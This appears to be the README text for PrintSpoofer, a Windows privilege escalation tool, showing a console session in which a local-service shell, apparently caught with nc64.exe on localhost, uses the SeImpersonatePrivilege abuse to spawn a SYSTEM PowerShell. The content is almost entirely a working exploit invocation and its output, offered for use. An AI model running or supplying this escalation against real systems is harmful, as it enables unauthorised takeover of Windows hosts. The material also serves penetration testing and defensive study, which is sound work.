 PrintSpoofer
From LOCAL/NETWORK SERVICE to SYSTEM by abusing SeImpersonatePrivilege on Windows 10 and Server
2016/2019.
For more information: https://itm4n.github.io/printspoofer-abusing-impersonate-privileges/.
Command Prompt - nc64.exe 127.0.0.1 9001
Microsoft Windows [Version 10.0.17763.805]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\local service
C:\Windows\system32>whoami /priv
whoami /priv
PRIVILEGES INFORMATION
----------------------
Privilege Name          Description                               State
======================= ========================================= =======
SeChangeNotifyPrivilege Bypass traverse checking                  Enabled
SeImpersonatePrivilege  Impersonate a client after authentication Enabled
C:\Windows\system32>C:\TOOLS\PrintSpoofer.exe -i -c powershell
C:\TOOLS\PrintSpoofer.exe -i -c powershell
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> whoami
whoami
nt authority\system
PS C:\Windows\system32> _